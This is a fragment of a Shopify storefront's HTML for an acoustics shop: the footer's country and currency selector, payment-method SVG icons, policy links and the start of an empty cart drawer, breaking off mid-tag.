Hong Kong SAR <span class="localization-form__currency" >(HKD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HU" > Hungary <span class="localization-form__currency" >(HUF Ft)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IS" > Iceland <span class="localization-form__currency" >(ISK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IN" > India <span class="localization-form__currency" >(INR ₹)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ID" > Indonesia <span class="localization-form__currency" >(IDR Rp)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IE" > Ireland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IL" > Israel <span class="localization-form__currency" >(ILS ₪)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IT" > Italy <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="JP" > Japan <span class="localization-form__currency" >(JPY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KZ" > Kazakhstan <span class="localization-form__currency" >(KZT ₸)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="XK" > Kosovo <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KW" > Kuwait <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LV" > Latvia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LI" > Liechtenstein <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LT" > Lithuania <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LU" > Luxembourg <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MY" > Malaysia <span class="localization-form__currency" >(MYR RM)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MX" > Mexico <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MC" > Monaco <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ME" > Montenegro <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NL" > Netherlands <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NZ" > New Zealand <span class="localization-form__currency" >(NZD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NO" > Norway <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="OM" > Oman <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PA" > Panama <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PH" > Philippines <span class="localization-form__currency" >(PHP ₱)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PL" > Poland <span class="localization-form__currency" >(PLN zł)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PT" > Portugal <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="QA" > Qatar <span class="localization-form__currency" >(QAR ر.ق)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RO" > Romania <span class="localization-form__currency" >(RON Lei)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RU" > Russia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SM" > San Marino <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SA" > Saudi Arabia <span class="localization-form__currency" >(SAR ر.س)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RS" > Serbia <span class="localization-form__currency" >(RSD РСД)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SG" > Singapore <span class="localization-form__currency" >(SGD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SK" > Slovakia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SI" > Slovenia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ZA" > South Africa <span class="localization-form__currency" >(ZAR R)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KR" > South Korea <span class="localization-form__currency" >(KRW ₩)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ES" > Spain <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SE" > Sweden <span class="localization-form__currency" >(SEK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CH" > Switzerland <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TW" > Taiwan <span class="localization-form__currency" >(TWD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TH" > Thailand <span class="localization-form__currency" >(THB ฿)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TR" > Türkiye <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="UA" > Ukraine <span class="localization-form__currency" >(UAH ₴)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AE" > United Arab Emirates <span class="localization-form__currency" >(AED د.إ)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GB" > United Kingdom <span class="localization-form__currency" >(GBP £)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="US" > United States <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VE" > Venezuela <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VN" > Vietnam <span class="localization-form__currency" >(VND ₫)</span > </a> </li></ul> </div> </div> <input type="hidden" name="country_code" value="DE"> </div></form></localization-form></div> <div class="footer__column footer__column--info"><div class="footer__payment"> <span class="visually-hidden">Payment methods</span> <ul class="list list-payment" role="list">   <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div></div> </div> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__copyright caption"> <small class="copyright__content"> &copy; 2026, <a href="/" title="">Arrowzoom Acoustics</a></small>  <ul class="policies list-unstyled"><li> <small class="copyright__content" ><a href="/policies/refund-policy">Refund policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/privacy-policy">Privacy policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/terms-of-service">Terms of service</a></small > </li></ul></div> </div> </div></footer>


</div>
<!-- END sections: footer-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
<style> .drawer { visibility: hidden; }   </style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'> <div id="CartDrawer" class="cart-drawer"> <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div> <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1" ><div class="drawer__inner-empty"> <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection"> <div class="cart-drawer__empty-content"> <h2 class="cart__empty-text">Your cart is empty</h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
